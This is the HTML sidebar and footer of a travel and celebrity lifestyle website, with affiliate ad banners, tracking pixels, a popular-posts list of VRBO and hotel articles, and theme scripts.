		<div id="penci-social-counter--55469" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="e5d0bd6fef82eaac7050dea0-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__1406362" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__1406362" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__1406362block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach %20-%20https://celebzero.com/vrbo-in-indian-rocks-beach/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-In-Indian-Rocks-Beach-.webp&#038;description=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The City of Indian Rocks Beach welcomes you and encourages you to visit...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-280x186.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__1406362 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__1406362 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__1406362.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__1406362 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__1406362 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__1406362 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e5d0bd6fef82eaac7050dea0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__1406362 = new penciBlock();penci_block_23__1406362.blockID="penci_block_23__1406362";penci_block_23__1406362.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__1406362","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__1406362.content="";penciBlocksArray.push(penci_block_23__1406362);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__95780824" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__95780824  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__25331001" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__25331001" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__25331001block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__25331001 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__25331001 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__25331001 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__25331001.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="e5d0bd6fef82eaac7050dea0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__25331001 = new penciBlock();penci_block_6__25331001.blockID="penci_block_6__25331001";penci_block_6__25331001.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__25331001","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__25331001.content="";penciBlocksArray.push(penci_block_6__25331001);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="e5d0bd6fef82eaac7050dea0-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
